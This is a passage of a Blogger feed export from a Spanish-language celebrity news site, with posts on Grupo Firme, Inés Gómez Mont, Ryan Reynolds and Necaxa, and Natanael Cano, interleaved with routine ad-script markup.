verdad"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5487685031916056774"},"published":{"$t":"2024-04-29T18:50:00.000-06:00"},"updated":{"$t":"2024-04-29T18:50:00.576-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Grupo Firme dedica concierto a integrante fallecido: \"Esta noche es por ti Boni\""},"content":{"type":"html","$t":"¡Emotiva despedida!\u0026nbsp; conmueve en  dedicado a  en Tapachula. Una noche llena de recuerdos y emociones. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/JhMspdpV\/screenshot-1.png\" alt=\"Grupo Firme dedica concierto a integrante fallecido: \"Esta noche es por ti Boni\"\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nGrupo Firme, una de las bandas más destacadas del género regional mexicano, se enfrentó a una noche llena de emociones y tributos durante su reciente presentación en Tapachula.\n\u003Cbr\u003E\u003Cbr\u003EEl concierto, que originalmente estaba programado para ser una celebración musical, se convirtió en un sentido homenaje aBoni, un integrante del equipo de la banda que falleció recientemente.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa banda\u0026nbsp;se presentó en Tapachula con el corazón roto pero decididos a rendir tributo a su compañero fallecido.\n\u003Cbr\u003E\u003Cbr\u003E La muerte de Boni llenó de emociones a todos los integrantes de Grupo Firme, quienes sintieron la necesidad de dedicarle la noche\u0026nbsp;donde  Eduin Caz dio el\u0026nbsp;último adiós a querido amigo de Grupo Firme.\n\u003Cbr\u003E\u003Cbr\u003EAntes del concierto, Eduin Caz compartió en redes sociales la triste noticia del fallecimiento de Boni, un miembro del equipo de la banda, debido a un paro cardiaco.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar del dolor, la agrupación decidió llevar adelante el espectáculo como una forma de honrar la memoria de su compañero y ofrecer un momento de alegría a los asistentes que habían adquirido sus boletos para el evento en Chiapas.\n\u003Cbr\u003E\u003Cbr\u003EDurante el concierto, Eduin Caz tomó la palabra para dedicar unas sentidas palabras a Boni y expresar su gratitud hacia el público por su presencia en ese momento tan difícil.\n\u003Cbr\u003E\u003Cbr\u003EA través de imágenes y videos compartidos en Instagram, Caz mostró el homenaje que la banda le rindió a Boni en el escenario, con una foto del fallecido y un mar de flores como telón de fondo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn un momento de la actuación, Eduin Caz tomó un ramo de flores en la mano mientras interpretaba una canción, mostrando así su respeto y cariño hacia Boni.\n\u003Cbr\u003E\u003Cbr\u003E Además, como parte de la despedida, se arrojó un poco de whisky al retrato de Boni como un último gesto de homenaje y despedida.\n\u003Cbr\u003E\u003Cbr\u003EA pesar del dolor y la tristeza, Eduin Caz y Grupo Firme ofrecieron un espectáculo memorable en Tapachula, demostrando su profesionalismo y dedicación al público.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La actuación fue un tributo emotivo a Boni y una muestra del profundo impacto que tuvo en la vida de todos los integrantes de la banda.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5487685031916056774\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/grupo-firme-dedica-concierto-integrante.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5487685031916056774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5487685031916056774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/grupo-firme-dedica-concierto-integrante.html","title":"Grupo Firme dedica concierto a integrante fallecido: \"Esta noche es por ti Boni\""}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-2995351528694380514"},"published":{"$t":"2024-04-29T18:49:00.001-06:00"},"updated":{"$t":"2024-04-29T18:49:07.133-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Famosa conductora de TV Azteca desaparece junto a sus hijos"},"content":{"type":"html","$t":"Descubre el enigma detrás de la desaparición de Inés Gómez Mont, la exconductora mexicana acusada de lavado de dinero. ¿Dónde está y qué dice su familia sobre su situación legal? \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/9Fww09DS\/screenshot-1.png\" alt=\"Famosa conductora de TV Azteca desaparece junto a sus hijos\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDesde hace\u0026nbsp;tres años, una famosa exconductora de desapareció de la vida pública, por lo que su fmilia ha estado buscando a sus sobrinos y nietos, pues, desapareció con todo y sus hijos, esto ha provocado que salgan a los medios de comunicación a pedir por cualquier información sobre ellos.\n\u003Cbr\u003E\u003Cbr\u003EIncluso han recurrido a la Interpol, pero al parecer no obtienen respuestas; sin embargo, hoy el caso se ha revivido después de que su ex suegra hablara del tema y asegurara que ha perdido la esperanza en que puedan ser encontrados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESe trata de la conductora mexicana Inés Gómez Mont\u0026nbsp;quien está prófuga de la justicia debido a las acusaciones de lavado de dinero que pesan sobre ella y su esposo.\n\u003Cbr\u003E\u003Cbr\u003EPese a los constantes rumores sobre su regreso o sobre un posible arreglo de su situación legal, la realidad es que el paradero de Inés Gómez Mont sigue siendo un enigma.\n\u003Cbr\u003E\u003Cbr\u003EUna de las personas más interesadas en su búsqueda es , exsuegra de Inés y abuela de cuatro de sus hijos.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Tita Bravo nunca estuvo de acuerdo en que la famosa no permitiera a su familia convivir con los menores después de su divorcio de Javier Díaz.\n\u003Cbr\u003E\u003Cbr\u003ETita Bravo expresó su frustración en una entrevista para el canal de YouTube de Gustavo Adolfo Infante.\n\u003Cbr\u003E\u003Cbr\u003E Aunque consideró contratar a un investigador para dar con el paradero de Inés, finalmente optó por aceptar la situación y dejar el asunto en manos del destino.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa madre de Javier Díaz reconoció el desgaste emocional que supuso para ella la situación.\n\u003Cbr\u003E\u003Cbr\u003E A pesar de las especulaciones sobre el paradero de Inés, Tita Bravo ha decidido no intervenir más, confiando en que las autoridades hagan su trabajo.\n\u003Cbr\u003E\u003Cbr\u003ECuando se le preguntó si creía en la inocencia de Inés Gómez Mont, Tita Bravo se mostró escéptica.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Afirmó que, en su opinión, todos saben de las actividades de su esposo y que las autoridades tienen cuentas pendientes con él.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, también expresó su preocupación por el bienestar de los niños, cuya búsqueda considera que las autoridades no están priorizando.\n\u003Cbr\u003E\u003Cbr\u003ETita Bravo destacó su oposición a que se prive a los padres del derecho de ver a sus hijos, enfatizando que estos son los derechos fundamentales de los niños que deben ser respetados.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn junio del año pasado, Inés Gómez Mont solicitó un amparo ante una orden de aprehensión por defraudación fiscal.\n\u003Cbr\u003E\u003Cbr\u003E Esta orden se emitió debido a que ella y su esposo eludieron el pago de impuestos correspondientes al ISR en 2017.\n\u003Cbr\u003E\u003Cbr\u003E En octubre de 2021, las autoridades mexicanas emitieron una ficha roja para solicitar la colaboración internacional en su captura, pero hasta la fecha, su paradero sigue siendo desconocido.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELas incógnitas sobre el paradero y la situación legal de Inés Gómez Mont continúan alimentando la especulación pública, mientras que sus familiares y allegados enfrentan la incertidumbre sobre su destino.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/2995351528694380514\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-conductora-de-tv-azteca.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2995351528694380514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/2995351528694380514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/famosa-conductora-de-tv-azteca.html","title":"Famosa conductora de TV Azteca desaparece junto a sus hijos"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-350018202456509794"},"published":{"$t":"2024-04-29T18:48:00.002-06:00"},"updated":{"$t":"2024-04-29T18:48:12.699-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¡Deadpool en la Liga MX! Ryan Reynolds se convierte en el nuevo dueño del Necaxa"},"content":{"type":"html","$t":"Ryan Reynolds se une al fútbol mexicano como nuevo socio de Necaxa, acompañado por Eva Longoria y Rob McElhenney \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/SR3XVSvD\/screenshot-1.png\" alt=\"¡Deadpool en la Liga MX! Ryan Reynolds se convierte en el nuevo dueño del Necaxa\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nRyan Reynolds, famoso por su papel como Deadpool, y Rob McElhenney, conocido por su trabajo en series como \"Juego de Tronos\" y \"La Ley y el Orden\", han decidido invertir en el fútbol mexicano.\n\u003Cbr\u003E\u003Cbr\u003E Tras recibir una invitación de la actriz Eva Longoria, ambos se han convertido en accionistas del Club Necaxa.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESegún reportes de Variety, esta movida es parte de un esfuerzo mayor para elevar el perfil del club a nivel internacional, en un momento donde el consumo de deportes por televisión y streaming está en auge.\n\u003Cbr\u003E\u003Cbr\u003E No es la primera incursión de estos actores en el mundo del deporte.\n\u003Cbr\u003E\u003Cbr\u003EAnteriormente, la pareja había adquirido el Wrexham AFC, un equipo galés, demostrando su compromiso y entusiasmo por el fútbol.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con la ayuda de otros inversionistas como Al Tylis y Sam Porter, y bajo la coordinación de Eva Longoria, se espera que el Club Necaxa experimente una transformación significativa en sus operaciones y estrategias de marketing.\n\u003Cbr\u003E\u003Cbr\u003EAunque no se ha especificado el porcentaje exacto de su participación, fuentes cercanas al acuerdo sugieren que es considerable.\n\u003Cbr\u003E\u003Cbr\u003E Esta inversión sigue el patrón de compra del 50% de las acciones de Necaxa por parte de Eva Longoria y su grupo en 2021, movimiento que fue oficialmente anunciado por la Liga MX en su momento.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl ingreso de figuras tan prominentes en la industria del entretenimiento al Club Necaxa promete no solo aumentar la visibilidad del club sino también potenciar la Liga MX a nivel internacional.\n\u003Cbr\u003E\u003Cbr\u003ECon antecedentes en la gestión deportiva a través de su participación en el DC United y Swansea City, el grupo NX Football USA, LLC (parte del consorcio de inversionistas liderado por Longoria) trae consigo experiencia y una red de contactos que podrían ser cruciales para el crecimiento del Necaxa.\n\u003Cbr\u003E\u003Cbr\u003E Esta nueva era para el Necaxa también viene acompañada de expectativas de mejoras en infraestructura, capacitación y desarrollo de jugadores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEl objetivo es posicionar al club como un contendiente serio en la liga y abrir nuevas oportunidades comerciales, tanto a nivel local como global.\n\u003Cbr\u003E\u003Cbr\u003E La estrategia incluiría probablemente la explotación de derechos de imagen y merchandising, especialmente aprovechando la popularidad de Reynolds y McElhenney.\n\u003Cbr\u003E\u003Cbr\u003EAparte del fútbol,  Ryan Reynoldsy Rob McElhenney no han limitado sus horizontes de inversión en el deporte.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Recientemente, se asociaron con Michael B.\n\u003Cbr\u003E\u003Cbr\u003E Jordan para formar Maximum Effort Investments, con la cual adquirieron un 24% del equipo de F1, AlpineEste movimiento muestra una clara intención de diversificar sus inversiones y aprovechar al máximo el creciente mercado de los deportes a motor.\n\u003Cbr\u003E\u003Cbr\u003E Su éxito no se limita solo a inversiones financieras.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La pareja ha sabido utilizar su experiencia en el entretenimiento para promover sus proyectos deportivos.\n\u003Cbr\u003E\u003Cbr\u003EUn ejemplo claro es la serie \"Welcome to Wrexham\", relacionada con su club de fútbol galés, que se llevó cinco premios Emmy, incluyendo el de mejor programa de telerrealidad no estructurado.\n\u003Cbr\u003E\u003Cbr\u003E La decisión de invertir en el  y en la F1 muestra un patrón estratégico de apostar en deportes con un potencial de crecimiento significativo en la audiencia y la comercialización.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/350018202456509794\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/deadpool-en-la-liga-mx-ryan-reynolds-se.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/350018202456509794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/350018202456509794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/deadpool-en-la-liga-mx-ryan-reynolds-se.html","title":"¡Deadpool en la Liga MX! Ryan Reynolds se convierte en el nuevo dueño del Necaxa"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-8959573033673983112"},"published":{"$t":"2024-04-29T18:47:00.003-06:00"},"updated":{"$t":"2024-04-29T18:47:22.055-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Natanael Cano enfurece contra fan y le lanza su celular"},"content":{"type":"html","$t":"El reciente incidente de acoso hacia durante un concierto ha desatado una conversación sobre la seguridad y el respeto hacia los artistas en el escenario. Descubre más sobre este preocupante fenómeno y las diversas reacciones que ha generado. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/ydf3gXXq\/screenshot-1.png\" alt=\"Natanael Cano enfurece contra fan y le lanza su celular\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEn los últimos tiempos, hemos sido testigos de un preocupante aumento en los casos de cantantes que enfrentan situaciones de acoso por parte de sus fans.\n\u003Cbr\u003E\u003Cbr\u003E El más reciente de estos incidentes involucra a Natanael Cano, quien se vio envuelto en una situación incómoda durante una de sus presentaciones.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Este incidente ha generado una conversación acalorada en las redes sociales, alimentando la preocupación sobre la seguridad y el respeto hacia los artistas durante sus espectáculos.\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, es una de sus reacciones la que ha dado de qué hablar, pues el famoso habría reaccionado de una manera que ahora ha sido cuestionada por varios fans en redes sociales.\n\u003Cbr\u003E\u003Cbr\u003EDurante una presentación en Los Mochis, Sinaloa, Natanael Cano se convirtió en el blanco del acoso por parte de una seguidora.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En un video que circula en línea, se puede observar cómo una joven fan logra burlar la seguridad y se acerca al cantante.\n\u003Cbr\u003E\u003Cbr\u003E En un intento de recibir un beso, la chica agarra a Cano por el cuello, lo que él claramente rechaza.\n\u003Cbr\u003E\u003Cbr\u003E La situación se intensifica cuando la fan intenta acercar su celular al rostro del artista, quien reacciona empujando el dispositivo lejos de sí mismo, emulando la actitud de Bad Bunny.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA pesar de la tensión del momento, la reacción del público fue mixta.\n\u003Cbr\u003E\u003Cbr\u003E Mientras algunos expresaron su apoyo hacia Natanael Cano, reconociendo su derecho a la privacidad y a no ser tratado como un objeto, otros condenaron la acción de la fan.\n\u003Cbr\u003E\u003Cbr\u003E En redes sociales, hubo quienes señalaron el comportamiento de la joven como un claro acto de acoso sexual, destacando la importancia de respetar los límites de los artistas, incluso en un entorno tan íntimo como un concierto.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive 